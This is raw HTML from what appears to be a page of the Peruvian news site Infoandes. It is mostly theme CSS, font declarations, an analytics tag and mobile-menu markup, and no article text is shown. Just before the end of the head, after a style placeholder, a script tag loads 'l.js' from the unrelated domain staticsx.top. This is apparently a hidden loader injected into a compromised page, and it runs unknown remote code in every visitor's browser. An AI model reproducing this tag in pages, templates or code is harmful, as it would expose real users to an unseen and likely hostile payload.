                                      font-family: "MajritTx-Black";
                                      src: local("MajritTx-Black"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Italic";
                                      src: local("MajritTx-Italic"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Medium";
                                      src: local("MajritTx-Medium"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #016ca2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #016ca2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #016ca2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #016ca2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #016ca2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #016ca2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #016ca2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #016ca2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #016ca2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #016ca2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #016ca2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(1, 108, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(245,176,0,0.85);
        background: -moz-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(245,176,0,0.85)), color-stop(100%, rgba(0,33,53,0.93)));
        background: -webkit-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -o-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -ms-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: linear-gradient(to bottom, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(245,176,0,0.85)', endColorstr='rgba(0,33,53,0.93)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    body, p {
    	font-family:MajritTx-Roman;
	font-size:21px;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }
                                    @font-face {
                                      font-family: "MajritTx-Roman";
                                      src: local("MajritTx-Roman"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Roman.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Bold";
                                      src: local("MajritTx-Bold"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Black";
                                      src: local("MajritTx-Black"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Italic";
                                      src: local("MajritTx-Italic"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Medium";
                                      src: local("MajritTx-Medium"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #016ca2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #016ca2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #016ca2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #016ca2;
    }
    
    


    
    .td_module_wrap .td-post-author-name a {
        font-family:MajritTx-Roman;
	
    }
    
    .td-post-date .entry-date {
        font-family:MajritTx-Roman;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:MajritTx-Bold;
	
	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26575989-48"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-91HEMWM28W');
</script>



<link rel="icon" href="https://infoandes.pe/wp-content/uploads/2025/11/favicon_infoandes512.png" sizes="32x32" />
<link rel="icon" href="https://infoandes.pe/wp-content/uploads/2025/11/favicon_infoandes512.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://infoandes.pe/wp-content/uploads/2025/11/favicon_infoandes512.png" />
<meta name="msapplication-TileImage" content="https://infoandes.pe/wp-content/uploads/2025/11/favicon_infoandes512.png" />
		<style type="text/css" id="wp-custom-css">
			.id_ad_content-horiz-left{
	display: block !important;
	max-width: 600px;
	float: none !important;
	margin-left:0 !important;
	margin-bottom: 30px !important;
}

.id_ad_content-horiz-right{
	display: block !important;
	max-width: 600px;
	float: none !important;
	margin-right:0 !important;
	margin-bottom: 30px !important;
}

.id_ad_content-horiz-center{
	display: block !important;
	max-width: 600px;
	float: none !important;
	margin-left: auto !important;
	margin-right: auto !important;
	margin-bottom: 30px !important;
}

.sticky-row {
    position: absolute;
    top: 0; 
		left:0;
    z-index: 0; /* para que quede encima del contenido */
    background-color: transparent;  
}

.row-fixed-main{
	
  position: fixed;
  width: 100%;
	left: 0px;
	top: 0px;
	
	background-color: transparent;
	z-index: 0;
	margin: 0px 0px 0px 0px !important;
	 display: flex!important;

}

/* Izquierda */
.wide-skycrapperleft img {
		width: 160px !important;
    margin-left: auto !important; 
	  margin-right: 2px !important;
}

/* Derecha */
.wide-skycrapperright img {
	width: 160px !important;
	margin-left: 2px !important;
	margin-right: auto !important; 
}

/* Espacio en Blanco Skycrapper */

.col-wide-skycrapperblank{
	 
	width:70% !important;
}

.col-wide-skycrapper-side {
	display: inline-block !important;
	width: 14% !important;
	min-width:160px;
	background-color: transparent;
}

@media (max-width: 1440px) {
  .col-wide-skycrapper-side {
    display: none !important;
  }
  .col-wide-skycrapperblank {
    width: 100% !important;
  }
}

/* Desactivamos previo ynex post */


.tdb-infinite-post-iframe,
.tdb-infinite-post, .tdb-infinite-post-iframe-container {
  display: none !important;
  visibility: hidden !important;
  height: 0 !important;
}

/* Estilos para el post */

/* imagenes internas */
.tdb-block-inner figure:has(img){
	width: 100% !important;
	max-width: 100% !important;
  height: 100% !important;
}

.tagdiv-type figure img {
	width: 100% !important;
	max-width: 100% !important;
  height: 100% !important;
  object-fit: cover;  
}
 
.code-block img{
	width: 100% !important;
	max-width: 100% !important;
  height: 100% !important;
  object-fit: cover;  
}

p:has(iframe){
	width: 100% !important;
	max-width: 100% !important;
	height: 100% !important;
	object-fit: cover;
	padding-left: 0px !important;
}

p iframe{
	width: 100% !important;
	max-width: 100% !important;
	height: 360px !important;
	object-fit: cover;
	padding-left: 0px !important;
}

/*sub titulo de imagen secundaria*/
.wp-caption-text{
	text-align:right;
	padding: 10px 0px 10px;
	font-family: MajritTx-Roman !important;
    font-size: 18px !important;
	margin-right: 10px;
}

/*sub titulo de imagen principal*/
.tdb_single_featured_image figcaption{
	text-align:right;
	padding: 10px 10px 10px 10px;
	font-family: MajritTx-Roman !important;
  font-size: 18px !important;

}

.tdb_single_content .tdb-block-inner p {
	padding-left: 50px;
}


.tdb_single_content .tdb-block-inner p img {
  display: block;
	width: calc(100% + 50px) !important;
	margin-left: -50px !important;
	height: auto;
	margin-top: 20px!important;
	margin-bottom: 20px !important;
}

.td_text_highlight_marker, 
.td_text_highlight_marker:hover {
	color:black;
	margin: 0 2px 0 5px;
	background-color: #ffff00;
	box-shadow: 2px 0 0 #ffff00, -2px 0 0 #ffff00;
}

/* Etiqueda de autor al post */
.post .tdb-author-name-wrap{
	margin-top:-20px;
}
.post .entry-date
{
	border-bottom: 1px solid black;
}

/* Estilo de enlaces en una entrada */
.tdb_single_content a,
.tdb_single_content a:hover{
	color: #016ca2 !important;     
	text-decoration: underline !important;

}

.div-container{
	width: 100%;
	color: #c9c9c9;
	
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #016ca2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #016ca2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #016ca2;
                }
                .tdm-btn-style1 {
					background-color: #016ca2;
				}
				.tdm-btn-style2:before {
				    border-color: #016ca2;
				}
				.tdm-btn-style2 {
				    color: #016ca2;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #016ca2;
                    -moz-box-shadow: 0 2px 16px #016ca2;
                    box-shadow: 0 2px 16px #016ca2;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #016ca2;
                    -moz-box-shadow: 0 4px 26px #016ca2;
                    box-shadow: 0 4px 26px #016ca2;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="nb-3-3-8 nimble-no-local-data-skp__post_post_15829 nimble-no-group-site-tmpl-skp__all_post wp-singular post-template-default single single-post postid-15829 single-format-standard wp-custom-logo wp-theme-Newspaper sek-hide-rc-badge td-standard-pack fiscalia-anticorrupcion-inicia-investigacion-contra-director-de-iren-por-posible-peculado-de-uso global-block-template-1 td-life-news tdb_template_459 aa-prefix-infoandes- tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/InfoAndes" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/InfoandesPe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-62"><a href="https://infoandes.pe/category/politica/">POLÍTICA</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://infoandes.pe/category/economia/">ECONOMÍA</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://infoandes.pe/category/sociedad/">SOCIEDAD</a></li>
<li id="menu-item-26415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26415"><a href="https://infoandes.pe/category/cultural/">CULTURAL</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://infoandes.pe/category/educacion/">EDUCACIÓN</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://infoandes.pe/category/salud/">SALUD</a></li>
<li id="menu-item-25566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25566"><a href="https://infoandes.pe/category/institucional/">INSTITUCIONAL</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://infoandes.pe/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#026ba2 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
                    min-height: 2px;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
position:relative;
}
}

</style>
<div class="tdi_5_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_5_rand_style{
background-color:rgba(0,0,0,0) !important;
}
}
 </style></div><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_8 ">
<style scoped>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-top:0px !important;
margin-bottom:0px !important;
}
}

</style><div class="td-fix-index"><div class="div-container" id="InfoAndesMobileTopLeader">
    
</div></div></div><div class="td_block_wrap tdb_mobile_menu tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
margin-top:-1px !important;
margin-right:-13px !important;
margin-bottom:-15px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_9 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_9 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_9 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_9 .tdb-mobile-menu-button svg,
                .tdi_9 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_9 .tdb-mobile-menu-button:hover{
                    color: #000000;
                }.tdi_9 .tdb-mobile-menu-button:hover svg,
                .tdi_9 .tdb-mobile-menu-button:hover svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-mobile-menu-button i{
                    font-size: 21px;
                
                    width: 50.4px;
					height: 50.4px;
					line-height:  50.4px;
                }.tdi_9 .tdb-mobile-menu-button svg{
                    width: 21px;
                }.tdi_9 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 50.4px;
					height: 50.4px;
                }
}
</style>
<div class="tdi_9_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_9_rand_style{
background-color:rgba(2,107,162,0) !important;
}
}
